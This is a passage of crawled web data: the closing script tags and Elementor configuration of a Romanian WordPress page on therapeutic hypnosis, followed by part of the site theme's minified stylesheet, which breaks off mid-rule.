<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5' id='share-link-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partajeaz\u0103 pe Facebook","shareOnTwitter":"Partajeaz\u0103 pe Twitter","pinIt":"Partajeaz\u0103 pe Pinterest","download":"Descarc\u0103","downloadImage":"Descarc\u0103 imaginea","fullscreen":"Ecran \u00eentreg","zoom":"M\u0103re\u0219te","share":"Partajeaz\u0103","playVideo":"Ruleaz\u0103 videoul","previous":"Anterioar\u0103","next":"Urm\u0103toare","close":"\u00cenchide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet\u0103","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Ecran lat","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/stefancristina.ro\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6176,"title":"Hipnoza%20terapeutic%C4%83%20-%20Stefan%20Cristina","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js'></script>
<script type='text/javascript' id='belletrist-core-elementor-js-extra'>
/* <![CDATA[ */
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/inc/plugins/elementor/assets/js/elementor.js?ver=5.6.16' id='belletrist-core-elementor-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5' id='preloaded-modules-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/css/belletrist-core.min.css?ver=5.6.16
body_size: 30338
content:
@charset "UTF-8";.belletrist-core-page-inline-style{position:absolute!important;width:0;height:0;line-height:1;display:none}.qodef-rev-fix rs-fullwidth-wrap,.qodef-rev-fix rs-module,.qodef-rev-fix rs-module-wrap{height:100vh!important;min-height:100vh!important;max-height:100vh!important}.kc-elm.qodef-shortcode .fa,.kc-elm.qodef-shortcode .fas{font-family:'Font Awesome 5 Free';font-weight:900}.kc-elm.qodef-shortcode .fa:before,.kc-elm.qodef-shortcode .fas:before{font-family:inherit;font-weight:inherit}.kc-elm.qodef-shortcode .fab{font-family:'Font Awesome 5 Brands';font-weight:400}.kc-elm.qodef-shortcode .fab:before{font-family:inherit;font-weight:inherit}#qodef-age-verification-modal{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:#000;opacity:0;z-index:115;visibility:hidden;transition:opacity .2s ease-out}#qodef-age-verification-modal .qodef-m-logo{position:absolute;top:30px;left:30px}#qodef-age-verification-modal .qodef-m-logo a{position:relative;display:block;max-width:50%}#qodef-age-verification-modal .qodef-m-logo img{display:block}#qodef-age-verification-modal .qodef-m-content{padding:30px;text-align:center;max-width:700px}#qodef-age-verification-modal .qodef-m-content-title{margin:0;color:#fff}#qodef-age-verification-modal .qodef-m-content-subtitle{margin:11px 0 0;color:#6a5921}#qodef-age-verification-modal .qodef-m-content-note{margin:32px 0 0;color:#e5dcdb}#qodef-age-verification-modal .qodef-m-content-prevent{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:52px}#qodef-age-verification-modal .qodef-button.qodef-prevent--yes{margin-right:10px}#qodef-age-verification-modal .qodef-button.qodef-prevent--no{color:#fff;border-color:#a3a19e}#qodef-age-verification-modal .qodef-button.qodef-prevent--no:hover{color:#fff;border-color:#28201e;background-color:#28201e}.qodef-age-verification--opened #qodef-age-verification-modal{opacity:1;visibility:visible;transition:opacity .2s ease-out}#qodef-back-to-top{position:fixed;width:40px;height:40px;right:25px;bottom:65px;margin:0;opacity:0;visibility:hidden;z-index:10000}#qodef-back-to-top .qodef-back-to-top-icon{position:relative;display:flex;align-items:center;justify-content:center;height:100%;font-size:20px;background-color:#6a5921;border:1px solid #6a5921;overflow:hidden;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9)}#qodef-back-to-top .qodef-back-to-top-icon *{display:block;line-height:inherit}#qodef-back-to-top .qodef-back-to-top-icon svg>*{fill:#fff;transition:fill .3s cubic-bezier(.1,.1,.25,.9)}#qodef-back-to-top:hover .qodef-back-to-top-icon{background-color:transparent}#qodef-back-to-top:hover .qodef-back-to-top-icon svg>*{fill:#6a5921}#qodef-back-to-top.qodef--off{opacity:0;visibility:hidden;transition:opacity .15s ease,visibility 0s .15s}#qodef-back-to-top.qodef--on{opacity:1;visibility:visible;transition:opacity .3s ease}.author-title{border-bottom:1px solid #9e9e9e;color:#6a5921;padding-bottom:3px}.qodef-blog.qodef-skin--light article .qodef-e-info-category a,.qodef-blog.qodef-skin--light article .qodef-e-info-date a,.qodef-blog.qodef-skin--light article .qodef-e-info-item a,.qodef-blog.qodef-skin--light article .qodef-e-title a{color:#fff!important}.qodef-blog.qodef-skin--light article .qodef-e-info-category a:hover,.qodef-blog.qodef-skin--light article .qodef-e-info-date a:hover,.qodef-blog.qodef-skin--light article .qodef-e-info-item a:hover,.qodef-blog.qodef-skin--light article .qodef-e-title a:hover{color:#c8c0a6!important}.qodef-blog.qodef-skin--light article .qodef-e-excerpt,.qodef-blog.qodef-skin--light article .qodef-e-info-item,.qodef-blog.qodef-skin--light article .qodef-social-share-icon{color:#fff!important}.qodef-blog.qodef-skin--light article .qodef-social-share-dropdown li a{color:#000}.qodef-blog.qodef-skin--light article .qodef-social-share-dropdown-opener svg{fill:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item{color:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item a{color:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item a path{fill:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item:after{color:#fff!important;top:2px;font-size:15px}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item .qodef-info--bottom{border-top:1px solid #fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item .qodef-e-info-date{color:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-info-item .qodef-social-share-icon{color:#fff!important}.slider-blog-list-light .qodef-blog .qodef-blog-item .qodef-e-title{color:#fff!important;line-height:1.07em!important}rs-layer .qodef-blog .qodef-blog-item .qodef-e-content .qodef-e-excerpt{display:none!important}.archive .qodef-blog article{margin-bottom:80px}.archive .qodef-blog article .qodef-e-media{margin-bottom:16px}.archive .qodef-blog article .qodef-info--top{margin-bottom:4px}.archive .qodef-blog #qodef-author-info{display:none}.qodef-blog.qodef-item-layout--box article.qodef-active-hover .qodef-e-media img{opacity:.85}.qodef-blog.qodef-item-layout--box article.qodef-active-hover .qodef-e-title-link{color:#6a5921}.qodef-blog.qodef-item-layout--box article .qodef-e-media{margin-bottom:0}.qodef-blog.qodef-item-layout--box article .qodef-e-media img{opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box article .qodef-e-media:hover img{opacity:.85}.qodef-blog.qodef-item-layout--box article .qodef-e-info{align-items:flex-start;margin-top:17px}.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-left{width:90%;align-items:start;padding-top:5px}.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-right{width:10%;padding-top:5px}.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-comments a{font-family:"Open Sans",sans-serif;font-size:11px;letter-spacing:.3em;font-style:normal;text-transform:uppercase;color:#000}.qodef-blog.qodef-item-layout--box article .qodef-e-info .qodef-e-info-comments a:hover{color:#6a5921}.qodef-blog.qodef-item-layout--box article .qodef-e-info-category{max-width:50%}.qodef-blog.qodef-item-layout--box article .qodef-e-info-category a{letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--box article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--box article.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--box article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--box article.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog #qodef-related-posts .qodef-item-layout--box article .qodef-e-info-category{max-width:100%}.qodef-blog.qodef-item-layout--metro{margin:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-image.qodef--background{margin-bottom:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:flex-end;flex-direction:column;padding:20px 40px 35px;background-color:rgba(0,0,0,.12)}.qodef-blog.qodef-item-layout--metro article .qodef-e-content a{position:relative;z-index:3}.qodef-blog.qodef-item-layout--metro article .qodef-e-title{color:#fff}.qodef-blog.qodef-item-layout--metro article .qodef-e-title a{color:inherit}.qodef-blog.qodef-item-layout--metro article .qodef-e-info>*{color:#fff}.qodef-blog.qodef-item-layout--metro article .qodef-e-info.qodef-info--top{margin-bottom:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-info a{color:#fff!important}.qodef-blog.qodef-item-layout--metro article .qodef-e-post-link{z-index:2}.qodef-blog.qodef-item-layout--metro article.format-audio .qodef-e-media-image:after,.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-e-media-image:after,.qodef-blog.qodef-item-layout--metro article.format-video .qodef-e-media-image:after{position:absolute;top:calc(50% - 36px);left:calc(50% - 36px);content:'\45';font-family:ElegantIcons;font-size:72px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;color:#fff;speak:none;-webkit-font-smoothing:antialiased;z-index:1;border:3px solid #fff}.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-e-media-image:after{content:'\e006'}.qodef-blog.qodef-item-layout--metro article.format-video .qodef-e-media-image:after{content:'\45'}.qodef-blog.qodef-item-layout--metro article.format-audio .qodef-e-media-image:after{content:'\e027'}.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link{padding:83px 68px}.qodef-blog.qodef-item-layout--metro article.format-link .qodef-icon-elegant-icons{right:84px;font-size:144px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote{padding:83px 68px 87px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote:before{font-size:582px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote-author{margin:20px 0 4px}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-link .qodef-e-link{display:flex;justify-content:center;flex-direction:column;height:100%;padding-top:40px;padding-bottom:40px}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-quote .qodef-e-quote{display:flex;justify-content:center;flex-direction:column;height:100%;padding-top:40px;padding-bottom:40px}.qodef-blog.qodef-item-layout--minimal article{margin:0 0 24px}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info-item:after{display:none}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info.qodef-info--bottom{margin-top:7px;border:0}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info-date a{font-style:italic}.qodef-blog.qodef-item-layout--minimal.qodef-grid.qodef-gutter--normal>.qodef-grid-inner>.qodef-grid-item{margin:0 0 24px}.qodef-blog.qodef-item-layout--simple-without-image{padding:12.3% 13.5%}.qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item{opacity:1;transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .5s}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--simple-without-image{padding:15% 8%}}.qodef-blog.qodef-item-layout--simple-without-image.qodef-gutter--normal.qodef-col-num--1>.qodef-grid-inner>.qodef-grid-item{margin-bottom:76px}.qodef-blog.qodef-item-layout--simple-without-image .qodef-e-info.qodef-info--top{margin-bottom:3px}.qodef-blog.qodef-item-layout--simple-without-image .qodef-e-info.qodef-info--bottom{margin-top:45px;padding-top:6px}.qodef-blog.qodef-item-layout--simple-without-image .qodef-e-info-comments a{font-family:"Open Sans",sans-serif;text-transform:uppercase;font-size:11px;color:#000;letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--simple-without-image .qodef-e-info-comments a:hover{color:#6a5921}.qodef-blog.qodef-item-layout--simple-without-image.qodef--loading .qodef-blog-item{opacity:0;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--top{opacity:0;transform:translateY(8px);transition:.6s cubic-bezier(.1,.1,.25,.9)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--bottom{position:relative;border:none}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--bottom:before{content:'';position:absolute;width:300%;height:1px;top:-1px;right:0;background-color:#fff;z-index:10;transform:scaleX(0);transform-origin:right;transition:transform 1s cubic-bezier(.1,.1,.25,.9) .5s}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--bottom .qodef-e-info-left{opacity:0;transform:translateY(8px);transition:.6s cubic-bezier(.1,.1,.25,.9) .8s}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-info.qodef-info--bottom .qodef-e-info-right{opacity:0;transition:.6s cubic-bezier(.1,.1,.25,.9) .5s}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-text{opacity:0;transform:translateY(8px);transition:.6s cubic-bezier(.1,.1,.25,.9)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item .qodef-e-title-link:hover{color:#fff}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-info.qodef-info--top{opacity:1;transform:translateY(0)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-info.qodef-info--bottom:before{transform:scaleX(1)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-info.qodef-info--bottom .qodef-e-info-left{opacity:1;transform:translateY(0)}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-info.qodef-info--bottom .qodef-e-info-right{opacity:1}rs-module .qodef-blog.qodef-item-layout--simple-without-image .qodef-blog-item.qodef-animate .qodef-e-text{opacity:1;transform:translateY(0)}.qodef-blog.qodef-item-layout--simple article .qodef-e-inner{display:flex;align-items:flex-start}.qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{flex-shrink:0;width:75px;margin:0 20px 0 0}.qodef-blog.qodef-item-layout--simple article .qodef-e-content{display:flex;flex-direction:column}.qodef-blog.qodef-item-layout--simple article .qodef-e-content .qodef-e-info-date a{color:#6a5921;font-size:15px;line-height:1;font-family:"Playfair Display",serif;font-weight:500;font-style:italic;display:block;margin-bottom:6px}.qodef-blog.qodef-item-layout--simple article .qodef-e-info.qodef-info--bottom{margin-top:5px}.qodef-blog.qodef-item-layout--simple article .qodef-e-info-item:after{display:none}#qodef-page-sidebar .qodef-blog.qodef-grid.qodef-item-layout--simple.qodef-gutter--normal>.qodef-grid-inner>.qodef-grid-item{margin:0 0 30px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child) .qodef-e-info.qodef-info--bottom{margin-bottom:36px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child).format-link .qodef-e-link{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child).format-quote .qodef-e-quote{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog.qodef-item-layout--standard2.qodef-col-num--1 article:not(:last-child) .qodef-e-info.qodef-info--bottom{margin-bottom:36px}.qodef-blog.qodef-item-layout--standard2.qodef-col-num--1 article:not(:last-child).format-link .qodef-e-link{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard2.qodef-col-num--1 article:not(:last-child).format-quote .qodef-e-quote{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard2:not([class*=qodef-col-num--1]) article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--standard2:not([class*=qodef-col-num--1]) article.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--standard2:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--standard2:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog.qodef-item-layout--standard3 article.format-video .qodef-e-media-section{position:relative}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article{margin:0 0 40px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-media{margin-bottom:0}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-date{margin-top:34px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info{align-items:flex-start}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-left{width:90%;align-items:start;padding-top:5px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-right{width:10%;padding-top:5px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info.qodef-info--bottom{margin-top:1px}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info .qodef-e-info-comments a{font-family:"Open Sans",sans-serif;text-transform:uppercase;font-size:11px;color:#000;letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-category{max-width:50%}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-info-category a{letter-spacing:.3em;font-style:normal}.qodef-blog.qodef-item-layout--standard3.qodef-col-num--1 article .qodef-e-excerpt{margin:15px 0 43px}.qodef-blog.qodef-item-layout--standard3:not([class*=qodef-col-num--1]) article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--standard3:not([class*=qodef-col-num--1]) article.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--standard3:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--standard3:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote:before{font-size:540px}.qodef-blog.qodef-grid.qodef-item-layout--standard3.qodef-gutter--normal>.qodef-grid-inner>.qodef-grid-item{margin:0 0 80px}.qodef-blog.qodef-item-layout--box-expanding{padding-top:92px}.qodef-blog.qodef-item-layout--box-expanding:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:none;background-color:rgba(243,243,243,.9);z-index:999}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-spinner{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);opacity:0;visibility:hidden;padding:0 23px 2px;margin:0 auto;font-family:"Playfair Display",serif;font-size:15px;font-style:italic;color:#6a5921;z-index:1000;transition:.3s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-spinner:before{content:'';position:absolute;width:100%;height:1px;bottom:-5px;left:0;background-color:#9e9e9e;animation:qodef-animate-line 1s forwards infinite}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post{position:absolute;top:0;left:-61px;width:50%;height:103vh;padding:92px 61px 0 0;background-color:#fff;z-index:99;transition:transform .4s ease;overflow:hidden;transform:translateX(-100%)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post.qodef-post--loaded{transform:translateX(61px);border-right:1px solid #9e9e9e}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-item a{color:#6a5921;font-size:15px;font-family:"Playfair Display",serif;font-weight:500}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-item a:hover{color:#000}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-info--top a{font-style:italic}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-info--bottom{display:inline-flex;width:100%;border-top:1px solid #9e9e9e}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-right{justify-content:flex-end}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-left,.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-right{position:relative;display:flex;align-items:center;width:100%}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-category a{font-family:"Open Sans",sans-serif;font-size:11px;letter-spacing:.3em;text-transform:uppercase;color:#000}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .qodef-e-info-category a:hover{color:#6a5921}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .ps__rail-x,.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post .ps__rail-y{display:none}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close{position:absolute;top:30px;right:22px;display:block;font-size:34px;z-index:1000}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close .qodef-m-lines{position:relative;display:block;width:26px;height:25px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close .qodef-m-lines .qodef-m-line{position:absolute;right:0;height:1.3px;width:100%;background-color:#000;clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close .qodef-m-lines .qodef-m-line.qodef--1{top:15px;right:3px;transform:rotate(45deg)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close .qodef-m-lines .qodef-m-line.qodef--2{top:15px;right:3px;transform:rotate(-45deg)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close:hover{color:#000}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close:hover .qodef-m-line.qodef--1,.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close:hover .qodef-m-line.qodef--2{animation:qodef-animate-lines .6s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-close:hover .qodef-m-line.qodef--2{animation-delay:.15s}.qodef-blog.qodef-item-layout--box-expanding.qodef-post--loading:after{display:block}.qodef-blog.qodef-item-layout--box-expanding.qodef-post--loading .qodef-m-spinner{opacity:1;visibility:visible}.qodef-blog.qodef-item-layout--box-expanding.qodef-post--loading .qodef-m-spinner:before{opacity:1;transform:scaleX(1)}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item .qodef-e-content,.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item .qodef-e-media{opacity:0;transform:translateY(15px);transition:.6s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear .qodef-e-content,.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear .qodef-e-media{opacity:1;transform:translateY(0)}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(2) .qodef-e-media{transition-delay:.4s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(2) .qodef-e-content{transition-delay:750ms}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(3) .qodef-e-media{transition-delay:.6s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(3) .qodef-e-content{transition-delay:950ms}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(4) .qodef-e-media{transition-delay:.8s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(4) .qodef-e-content{transition-delay:1.15s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(5) .qodef-e-media{transition-delay:1s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(5) .qodef-e-content{transition-delay:1.35s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(6) .qodef-e-media{transition-delay:1.2s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(6) .qodef-e-content{transition-delay:1.55s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(7) .qodef-e-media{transition-delay:1.4s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(7) .qodef-e-content{transition-delay:1.75s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(8) .qodef-e-media{transition-delay:1.6s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(8) .qodef-e-content{transition-delay:1.95s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(9) .qodef-e-media{transition-delay:1.8s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(9) .qodef-e-content{transition-delay:2.15s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(10) .qodef-e-media{transition-delay:2s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear:nth-child(10) .qodef-e-content{transition-delay:2.35s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear-after .qodef-e-content,.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear-after .qodef-e-media{opacity:1;transform:translateY(0)}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-blog-item.qodef--appear-after .qodef-e-content{transition-delay:.35s}.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-m-single-post-items .qodef-blog-item .qodef-e-content,.qodef-blog.qodef-item-layout--box-expanding.qodef-appear-animation .qodef-m-single-post-items .qodef-blog-item .qodef-e-media{opacity:1;transform:translateY(0)}.qodef-blog.qodef-item-layout--box-expanding.qodef-col-num--4.qodef-gutter--normal>.qodef-grid-inner>.qodef-grid-item{margin-bottom:56px}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item.qodef-active-hover>.qodef-e-inner .qodef-e-media img{opacity:.85}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item.qodef-active-hover>.qodef-e-inner .qodef-e-title-link{color:#6a5921}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item>.qodef-e-inner .qodef-e-media{margin-bottom:0}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item>.qodef-e-inner .qodef-e-media img{opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-blog.qodef-item-layout--box-expanding .qodef-m-single-post-item>.qodef-e-inner .qodef-e-media:hover img{opacity:.85}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.qodef-active-hover .qodef-e-media img{opacity:.85}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item.qodef-active-hover .qodef-e-title-link{color:#6a5921}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item .qodef-e-media{margin-bottom:0}.qodef-blog.qodef-item-layout--box-expanding .qodef-blog-item 